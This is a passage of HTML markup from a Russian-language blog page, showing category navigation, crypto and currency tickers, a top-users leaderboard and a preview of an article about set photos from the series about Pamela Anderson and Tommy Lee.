<path d="M8.99999 10.5C8.58599 10.5 8.25 10.836 8.25 11.25C8.25 11.664 8.58599 12 8.99999 12C9.41399 12 9.74998 11.664 9.74998 11.25C9.74998 10.836 9.41399 10.5 8.99999 10.5Z" fill="#EB6F65"/>
<path d="M13.5 10.5C13.086 10.5 12.75 10.836 12.75 11.25C12.75 11.664 13.086 12 13.5 12C13.914 12 14.25 11.664 14.25 11.25C14.25 10.836 13.914 10.5 13.5 10.5Z" fill="#EB6F65"/>
</svg>                    </span>

                    Игры
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/finansy" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M13.8318 4.62756H3.62274C2.69135 4.62756 1.93359 5.38532 1.93359 6.31671V12.2287C1.93359 13.1601 2.69135 13.9179 3.62274 13.9179H13.8317C14.7631 13.9179 15.5209 13.1601 15.5209 12.2287V6.31671C15.5209 5.38532 14.7631 4.62756 13.8318 4.62756ZM11.8672 12.7918H5.58726C5.35437 11.5102 4.3413 10.4971 3.05973 10.2643V8.28119C4.34134 8.0483 5.35437 7.03524 5.58726 5.75366H11.8673C12.1002 7.03524 13.1132 8.0483 14.3948 8.28119V10.2643C13.1132 10.4971 12.1001 11.5102 11.8672 12.7918ZM14.3948 6.31671V7.12511C13.7357 6.93297 13.2155 6.41275 13.0234 5.75366H13.8318C14.1422 5.75366 14.3948 6.00626 14.3948 6.31671ZM3.62274 5.75366H4.43114C4.239 6.41275 3.71878 6.93294 3.05969 7.12511V6.31671C3.05969 6.00626 3.31229 5.75366 3.62274 5.75366ZM3.05969 12.2287V11.4203C3.71878 11.6125 4.23897 12.1327 4.43114 12.7918H3.62274C3.31229 12.7918 3.05969 12.5392 3.05969 12.2287ZM13.8318 12.7918H13.0234C13.2155 12.1327 13.7357 11.6125 14.3948 11.4203V12.2287C14.3948 12.5392 14.1422 12.7918 13.8318 12.7918ZM8.72725 6.77606C7.35056 6.77606 6.23058 7.89607 6.23058 9.27273C6.23058 10.6494 7.35059 11.7694 8.72725 11.7694C10.1039 11.7694 11.2239 10.6494 11.2239 9.27273C11.2239 7.89607 10.1039 6.77606 8.72725 6.77606ZM8.72725 10.6433C7.97149 10.6433 7.35668 10.0284 7.35668 9.27273C7.35668 8.51701 7.97153 7.90216 8.72725 7.90216C9.48297 7.90216 10.0978 8.51701 10.0978 9.27273C10.0978 10.0284 9.483 10.6433 8.72725 10.6433Z" fill="#EB6F65"/>
<path d="M16.4451 4.60341L17.2897 3.75884C17.5095 3.53893 17.5095 3.18245 17.2897 2.96254C17.1053 2.77825 16.8254 2.74904 16.61 2.87369V2.23459C16.61 1.3032 15.8522 0.545441 14.9208 0.545441H10.4164C10.1055 0.545441 9.85339 0.797546 9.85339 1.10849C9.85339 1.41943 10.1055 1.67154 10.4164 1.67154H14.9208C15.2313 1.67154 15.4839 1.92414 15.4839 2.23459V2.87369C15.2685 2.74904 14.9885 2.77825 14.8042 2.96254C14.5843 3.18245 14.5843 3.53893 14.8042 3.75884L15.6488 4.60341C15.8687 4.82328 16.2252 4.82328 16.4451 4.60341Z" fill="#262D35"/>
<path d="M1.0095 13.8012L0.164927 14.6458C-0.0549445 14.8657 -0.0549445 15.2222 0.164927 15.4421C0.349255 15.6264 0.62923 15.6556 0.844597 15.531V16.1701C0.844597 17.1015 1.60236 17.8592 2.53375 17.8592H7.03815C7.34909 17.8592 7.6012 17.6071 7.6012 17.2962C7.6012 16.9852 7.34909 16.7331 7.03815 16.7331H2.53375C2.2233 16.7331 1.9707 16.4805 1.9707 16.1701V15.531C2.18606 15.6556 2.46604 15.6264 2.65037 15.4421C2.87024 15.2222 2.87024 14.8657 2.65037 14.6458L1.80579 13.8012C1.58589 13.5814 1.22941 13.5814 1.0095 13.8012Z" fill="#262D35"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545441)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Финансы
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/kosmetika" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M17.1061 2.82266L15.1776 0.894141C14.7123 0.428902 13.9554 0.428902 13.4901 0.894141L12.129 2.25522L10.074 2.94024L10.0743 2.94055C10.0217 2.95804 9.97115 2.98391 9.92496 3.01923L1.71569 9.29993C1.69765 9.31374 1.68105 9.32898 1.6652 9.34483L1.66482 9.34446L0.150267 10.859C-0.0494379 11.0588 -0.0494379 11.3825 0.150267 11.5823L6.41802 17.85C6.61772 18.0497 6.94152 18.0497 7.14123 17.85L8.65582 16.3354L8.65548 16.335C8.67133 16.3192 8.68657 16.3026 8.70037 16.2845L14.981 8.07532C15.0164 8.02916 15.0422 7.97854 15.0597 7.92597L15.06 7.92628L15.7451 5.87124L17.1061 4.51016C17.5713 4.04492 17.5713 3.2879 17.1061 2.82266V2.82266ZM6.77959 16.7652L1.23504 11.2206L2.02643 10.4293L7.57098 15.9738L6.77959 16.7652ZM8.24284 15.1993L2.80094 9.75737L10.1907 4.10359L13.8966 7.80948L8.24284 15.1993ZM12.2672 3.28722L14.713 5.73307L14.3514 6.81788L11.1824 3.64882L12.2672 3.28722ZM16.3829 3.78696L15.2981 4.87177L14.2133 3.78696L13.1285 2.70215L14.2133 1.61735C14.2797 1.5509 14.3879 1.5509 14.4543 1.61735L15.057 2.22L14.9365 2.34055C14.7368 2.54025 14.7368 2.86405 14.9365 3.06375C15.1362 3.26346 15.46 3.26346 15.6597 3.06375L15.7802 2.94321L16.3829 3.54587C16.4493 3.61234 16.4493 3.72048 16.3829 3.78696V3.78696Z" fill="#262D35"/>
<path d="M6.25762 8.60854C5.39362 9.47254 5.39362 10.8784 6.25762 11.7424C7.12162 12.6064 8.52749 12.6064 9.39149 11.7424C10.2555 10.8784 10.2555 9.47254 9.39149 8.60854C8.52749 7.74454 7.12165 7.74454 6.25762 8.60854V8.60854ZM8.66828 11.0192C8.20305 11.4844 7.44606 11.4844 6.98082 11.0192C6.51558 10.554 6.51558 9.79698 6.98082 9.33174C7.44606 8.86651 8.20305 8.86651 8.66828 9.33174C9.13352 9.79695 9.13352 10.554 8.66828 11.0192Z" fill="#EB6F65"/>
<path d="M9.63257 6.19787C9.43286 6.39758 9.43286 6.72137 9.63257 6.92108L11.079 8.36749C11.2787 8.56719 11.6025 8.56719 11.8022 8.36749C12.0019 8.16778 12.0019 7.84399 11.8022 7.64428L10.3558 6.19787C10.1561 5.99817 9.83227 5.99817 9.63257 6.19787Z" fill="#EB6F65"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545456)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Косметика
                </a>
            </div>
            </div>
</div>


        
        <div class="informers">
            <div class="informers__items">
                <div class="informers__item">
                    <div class="informers__item__row">
                        <div class="informers__item__col mr-a">
                            <div class="informers__item__title">BTCUSDT</div>
                            <div class="informers__item__text">105979</div>
                            <div
                                class="informers__item__subtext success">
                                +4061.79
                                (+3.83
                                %)
                            </div>
                        </div>
                        <div class="informers__item__col">
                            <div id="informers-chart" style="width: 91px; height: 46px" data-toggle="chart"
                                 data-chart-style="light" data-chart-symbol="BINANCE:BTCUSDT"
                                 data-chart-data="[{&quot;time&quot;:1762171200000,&quot;value&quot;:107047},{&quot;time&quot;:1762185600000,&quot;value&quot;:105782},{&quot;time&quot;:1762200000000,&quot;value&quot;:105540},{&quot;time&quot;:1762214400000,&quot;value&quot;:106129},{&quot;time&quot;:1762228800000,&quot;value&quot;:105966},{&quot;time&quot;:1762243200000,&quot;value&quot;:104257},{&quot;time&quot;:1762257600000,&quot;value&quot;:103656},{&quot;time&quot;:1762272000000,&quot;value&quot;:103293},{&quot;time&quot;:1762286400000,&quot;value&quot;:100175},{&quot;time&quot;:1762300800000,&quot;value&quot;:99076},{&quot;time&quot;:1762315200000,&quot;value&quot;:99111},{&quot;time&quot;:1762329600000,&quot;value&quot;:101607},{&quot;time&quot;:1762344000000,&quot;value&quot;:101244},{&quot;time&quot;:1762358400000,&quot;value&quot;:101974},{&quot;time&quot;:1762372800000,&quot;value&quot;:103175},{&quot;time&quot;:1762387200000,&quot;value&quot;:103386},{&quot;time&quot;:1762401600000,&quot;value&quot;:102853},{&quot;time&quot;:1762416000000,&quot;value&quot;:102980},{&quot;time&quot;:1762430400000,&quot;value&quot;:102735},{&quot;time&quot;:1762444800000,&quot;value&quot;:101805},{&quot;time&quot;:1762459200000,&quot;value&quot;:100527},{&quot;time&quot;:1762473600000,&quot;value&quot;:100560},{&quot;time&quot;:1762488000000,&quot;value&quot;:100809},{&quot;time&quot;:1762502400000,&quot;value&quot;:101578},{&quot;time&quot;:1762516800000,&quot;value&quot;:99932},{&quot;time&quot;:1762531200000,&quot;value&quot;:99377},{&quot;time&quot;:1762545600000,&quot;value&quot;:100509},{&quot;time&quot;:1762560000000,&quot;value&quot;:103004},{&quot;time&quot;:1762574400000,&quot;value&quot;:102571},{&quot;time&quot;:1762588800000,&quot;value&quot;:101964},{&quot;time&quot;:1762603200000,&quot;value&quot;:101759},{&quot;time&quot;:1762617600000,&quot;value&quot;:101516},{&quot;time&quot;:1762632000000,&quot;value&quot;:101565},{&quot;time&quot;:1762646400000,&quot;value&quot;:101947},{&quot;time&quot;:1762660800000,&quot;value&quot;:101490},{&quot;time&quot;:1762675200000,&quot;value&quot;:101645},{&quot;time&quot;:1762689600000,&quot;value&quot;:101546},{&quot;time&quot;:1762704000000,&quot;value&quot;:102061},{&quot;time&quot;:1762718400000,&quot;value&quot;:103350},{&quot;time&quot;:1762732800000,&quot;value&quot;:104200},{&quot;time&quot;:1762747200000,&quot;value&quot;:104370},{&quot;time&quot;:1762761600000,&quot;value&quot;:105881}]"></div>
                        </div>
                    </div>
                </div>
                <div class="informers__item">
                    <div class="informers__item__row informers__item__row--sb">
                        <div class="informers__item__col">
                            <div class="informers__item__title">USD</div>
                            <div class="informers__item__text">81.23</div>
                            <div
                                class="informers__item__subtext danger">
                                -0.15
                                (-0.19
                                %)
                            </div>
                        </div>
                        <div class="informers__item__col">
                            <div class="informers__item__title">EUR</div>
                            <div class="informers__item__text">93.84</div>
                            <div
                                class="informers__item__subtext success">
                                +0.07
                                (+0.08
                                %)
                            </div>
                        </div>
                    </div>


                </div>

                                                    <div class="informers__item mw">

                        <div class="informers__top">

                            <div class="informers__item__row informers__item__row--sb">

                                <div class="informers__title">ТОП</div>


                                <div class="tab" data-tabs-selector="informers__tabs" data-active-class="active">
                                                                            <div class="tab__item active"
                                             data-toggle="tab" href="#rank-1"
                                             data-turbolinks="false"></div>
                                                                            <div class="tab__item "
                                             data-toggle="tab" href="#rank-2"
                                             data-turbolinks="false"></div>
                                                                            <div class="tab__item "
                                             data-toggle="tab" href="#rank-3"
                                             data-turbolinks="false"></div>
                                                                    </div>
                            </div>

                            <div class="informers__tabs tabs">
                                                                    <div
                                        class="informers__top__users tabs__item tabs__item--active"
                                        id="rank-1">
                                        <a href="https://gmgo.ru/u/7" class="informers__item__row w-100">
                                            <div class="informers__item__avatar gold">
                                                <img src="/uploads/users/avatars/1-c6a9a078-ccd4-4af6-88fe-7843ff4fa0a1.jpg" alt="avatar">
                                                <div
                                                    class="informers__item__avatar__medal rank-1"></div>
                                            </div>
                                            <div class="informers__item__col column">
                                                <div class="informers__item__username">Николай М.</div>
                                                <div class="informers__item__counter">
                                                    <svg width="12" height="12" viewBox="0 0 12 12" fill="none"
                                                         xmlns="http://www.w3.org/2000/svg">
                                                        <path opacity="0.4" fill-rule="evenodd" clip-rule="evenodd"
                                                              d="M8.86831 3.02303C9.72197 3.68194 10.4488 4.64727 10.9707 5.85455C11.0098 5.94618 11.0098 6.05333 10.9707 6.14061C9.92684 8.55515 8.06831 10 6.00001 10H5.99514C3.93172 10 2.07319 8.55515 1.02928 6.14061C0.990259 6.05333 0.990259 5.94618 1.02928 5.85455C2.07319 3.43952 3.93172 2 5.99514 2H6.00001C7.03416 2 8.01465 2.35879 8.86831 3.02303ZM4.0488 5.99999C4.0488 7.06666 4.92197 7.93454 6.00002 7.93454C7.07319 7.93454 7.94636 7.06666 7.94636 5.99999C7.94636 4.92848 7.07319 4.0606 6.00002 4.0606C4.92197 4.0606 4.0488 4.92848 4.0488 5.99999Z"
                                                              fill="#262D35"/>
                                                        <path
                                                            d="M7.21544 5.99844C7.21544 6.66268 6.66909 7.20571 6.0008 7.20571C5.32763 7.20571 4.78129 6.66268 4.78129 5.99844C4.78129 5.91601 4.79104 5.83892 4.80568 5.76135H4.83007C5.37153 5.76135 5.81056 5.33468 5.83007 4.80086C5.88373 4.79165 5.94226 4.78632 6.0008 4.78632C6.66909 4.78632 7.21544 5.32935 7.21544 5.99844Z"
                                                            fill="#262D35"/>
                                                    </svg>

                                                    462.9K
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                                                    <div
                                        class="informers__top__users tabs__item "
                                        id="rank-2">
                                        <a href="https://gmgo.ru/u/3" class="informers__item__row w-100">
                                            <div class="informers__item__avatar gold">
                                                <img src="/uploads/users/avatars/3-c54e9162-7dc0-4419-9770-96fae190eddb.jpg" alt="avatar">
                                                <div
                                                    class="informers__item__avatar__medal rank-2"></div>
                                            </div>
                                            <div class="informers__item__col column">
                                                <div class="informers__item__username">Polya T.</div>
                                                <div class="informers__item__counter">
                                                    <svg width="12" height="12" viewBox="0 0 12 12" fill="none"
                                                         xmlns="http://www.w3.org/2000/svg">
                                                        <path opacity="0.4" fill-rule="evenodd" clip-rule="evenodd"
                                                              d="M8.86831 3.02303C9.72197 3.68194 10.4488 4.64727 10.9707 5.85455C11.0098 5.94618 11.0098 6.05333 10.9707 6.14061C9.92684 8.55515 8.06831 10 6.00001 10H5.99514C3.93172 10 2.07319 8.55515 1.02928 6.14061C0.990259 6.05333 0.990259 5.94618 1.02928 5.85455C2.07319 3.43952 3.93172 2 5.99514 2H6.00001C7.03416 2 8.01465 2.35879 8.86831 3.02303ZM4.0488 5.99999C4.0488 7.06666 4.92197 7.93454 6.00002 7.93454C7.07319 7.93454 7.94636 7.06666 7.94636 5.99999C7.94636 4.92848 7.07319 4.0606 6.00002 4.0606C4.92197 4.0606 4.0488 4.92848 4.0488 5.99999Z"
                                                              fill="#262D35"/>
                                                        <path
                                                            d="M7.21544 5.99844C7.21544 6.66268 6.66909 7.20571 6.0008 7.20571C5.32763 7.20571 4.78129 6.66268 4.78129 5.99844C4.78129 5.91601 4.79104 5.83892 4.80568 5.76135H4.83007C5.37153 5.76135 5.81056 5.33468 5.83007 4.80086C5.88373 4.79165 5.94226 4.78632 6.0008 4.78632C6.66909 4.78632 7.21544 5.32935 7.21544 5.99844Z"
                                                            fill="#262D35"/>
                                                    </svg>

                                                    345.6K
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                                                    <div
                                        class="informers__top__users tabs__item "
                                        id="rank-3">
                                        <a href="https://gmgo.ru/u/2" class="informers__item__row w-100">
                                            <div class="informers__item__avatar gold">
                                                <img src="/uploads/users/avatars/2-368653c0-d7da-48e1-8fac-8e85a5152f7d.jpg" alt="avatar">
                                                <div
                                                    class="informers__item__avatar__medal rank-3"></div>
                                            </div>
                                            <div class="informers__item__col column">
                                                <div class="informers__item__username">Елена Тришкина</div>
                                                <div class="informers__item__counter">
                                                    <svg width="12" height="12" viewBox="0 0 12 12" fill="none"
                                                         xmlns="http://www.w3.org/2000/svg">
                                                        <path opacity="0.4" fill-rule="evenodd" clip-rule="evenodd"
                                                              d="M8.86831 3.02303C9.72197 3.68194 10.4488 4.64727 10.9707 5.85455C11.0098 5.94618 11.0098 6.05333 10.9707 6.14061C9.92684 8.55515 8.06831 10 6.00001 10H5.99514C3.93172 10 2.07319 8.55515 1.02928 6.14061C0.990259 6.05333 0.990259 5.94618 1.02928 5.85455C2.07319 3.43952 3.93172 2 5.99514 2H6.00001C7.03416 2 8.01465 2.35879 8.86831 3.02303ZM4.0488 5.99999C4.0488 7.06666 4.92197 7.93454 6.00002 7.93454C7.07319 7.93454 7.94636 7.06666 7.94636 5.99999C7.94636 4.92848 7.07319 4.0606 6.00002 4.0606C4.92197 4.0606 4.0488 4.92848 4.0488 5.99999Z"
                                                              fill="#262D35"/>
                                                        <path
                                                            d="M7.21544 5.99844C7.21544 6.66268 6.66909 7.20571 6.0008 7.20571C5.32763 7.20571 4.78129 6.66268 4.78129 5.99844C4.78129 5.91601 4.79104 5.83892 4.80568 5.76135H4.83007C5.37153 5.76135 5.81056 5.33468 5.83007 4.80086C5.88373 4.79165 5.94226 4.78632 6.0008 4.78632C6.66909 4.78632 7.21544 5.32935 7.21544 5.99844Z"
                                                            fill="#262D35"/>
                                                    </svg>

                                                    281.9K
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                                            </div>

                        </div>

                    </div>
                            </div>
        </div>
    
                <div class="slider__wrap slider__wrap--subcategories">
            <div class="subcategories slider">
                                                            <a href="https://gmgo.ru/category/shou-biznes" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Шоу-бизнес
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-d9a35cb7-87d8-4683-a0b5-7fb15e6ae390.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/muzyka" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Музыка
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-c3c80d12-1a15-4946-86a3-e37aac9f9034.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/kriptovalyuta" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Крипто
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-3b35005f-2775-4f14-84bd-0703a0eb963b.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/eda" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Еда
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-04886396-d28f-4974-bdab-802dff7ece30.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/servisy" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Сервисы
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-8d843861-bd87-49eb-9f25-733c9148d83f.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/obshestvo" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Общество
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-9d3ca5b2-37d1-44fb-8621-588d2b0d5edd.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/hend-mejd" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Хенд Мейд
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-796c7632-6b59-4744-9c32-2d0703f28e69.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/nft" class="subcategories__item">
                            <div class="subcategories__item__title">
                                NFT
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-db4377fc-eb82-4244-92eb-3d8a881ba193.png" alt="category">
                            </div>
                        </a>
                                    

            </div>

            <div class="slider__actions">
                <div class="slider__arrow__btn slider-arrow-next"></div>
            </div>


        </div>
            
        <div class="articles">
            <div class="sorting sorting--article">
                <a class="sorting__item sorting__item--active"
                   href="https://gmgo.ru/tag/bajopiki">Свежее</a>
                <a class="sorting__item "
                   href="https://gmgo.ru/tag/bajopiki/popular">Популярное</a>
                                    <span class="sorting__item" data-toggle="auth-modal">Мои подписки</span>
                            </div>

            <div class="articles__list" data-toggle="ajaxScroll" data-url="https://gmgo.ru/json/tag/bajopiki" data-first-page="2">
            <div class="articles__item blog_articles" data-id="279">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/serialy">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none">
<path d="M4.6357 17.6046H13.9091C16.2477 17.6046 18.15 15.7023 18.15 13.3637V8.1137C18.15 5.77513 16.2477 3.87279 13.9091 3.87279H4.63638C2.29781 3.87279 0.395471 5.77513 0.395471 8.1137V13.3644C0.395471 15.7026 2.29751 17.6046 4.6357 17.6046ZM2.05911 8.1137C2.05911 6.69272 3.2154 5.53642 4.63638 5.53642H13.9091C15.3301 5.53642 16.4864 6.69272 16.4864 8.1137V13.3637C16.4864 14.7847 15.3301 15.941 13.9091 15.941H4.6357C3.2151 15.941 2.05911 14.785 2.05911 13.3644V8.1137Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M10.7321 2.73763L10.7285 2.74125C10.343 3.12794 9.83023 3.3409 9.28474 3.3409C8.73925 3.3409 8.22652 3.12794 7.84099 2.74125L6.26722 1.16328C6.00134 0.896655 6.00189 0.464962 6.26851 0.199053C6.5351 -0.0668218 6.96683 -0.0663105 7.23277 0.200348L8.80661 1.77842C8.93452 1.9067 9.1043 1.9773 9.28474 1.9773C9.4645 1.9773 9.63369 1.90725 9.76133 1.77998L11.309 0.204099C11.5729 -0.0645378 12.0045 -0.0684582 12.2732 0.195405C12.5419 0.459269 12.5458 0.890928 12.2819 1.1596L10.7321 2.73763Z" fill="#EB6F65"/>
<path d="M12.8182 7.22727V13.8409C12.8182 14.2175 12.5129 14.5227 12.1363 14.5227C11.7598 14.5227 11.4545 14.2175 11.4545 13.8409V7.22727C11.4545 6.85071 11.7598 6.54546 12.1363 6.54546C12.5129 6.54546 12.8182 6.85071 12.8182 7.22727Z" fill="#EB6F65"/>
<path d="M13.8409 8.14773C13.8409 8.61842 14.2225 9 14.6932 9C15.1639 9 15.5454 8.61842 15.5454 8.14773C15.5454 7.67703 15.1639 7.29546 14.6932 7.29546C14.2225 7.29546 13.8409 7.67703 13.8409 8.14773Z" fill="#EB6F65"/>
<path d="M15.5454 10.875C15.5454 11.3457 15.1639 11.7273 14.6932 11.7273C14.2225 11.7273 13.8409 11.3457 13.8409 10.875C13.8409 10.4043 14.2225 10.0227 14.6932 10.0227C15.1639 10.0227 15.5454 10.4043 15.5454 10.875Z" fill="#EB6F65"/>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Сериалы</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="279">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Опубликованы фото Лили Джеймс в образе известной модели Памелы Андерсон и фото Себастьяна Стэна в роли Томми Ли</h2>
            <div class="article__text article__text--preview"><p>Смотрим первые фото Лили Джеймс и Себастьяна Стэна в образе Пэм и Томми со съёмок грядущего сериала.&nbsp;</p></div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/3" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/3-c54e9162-7dc0-4419-9770-96fae190eddb.jpg" alt="avatar">
                    <span class="article__user-name">Polya T.</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">4 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/3-2cf3fdca-cade-4fcf-af59-c425f11c13bf.jpg"
                     alt="Опубликованы фото со съёмок сериала Пэм и Томми" title="Памела Андерсон и Томми Ли">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/opublikovany-foto-lili-dzeims-v-obraze-izvestnoi-modeli-pamely-anderson-i-foto-sebastyana-stena-v-roli-tommi-li"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="279" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        1
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="279" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/opublikovany-foto-lili-dzeims-v-obraze-izvestnoi-modeli-pamely-anderson-i-foto-sebastyana-stena-v-roli-tommi-li#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
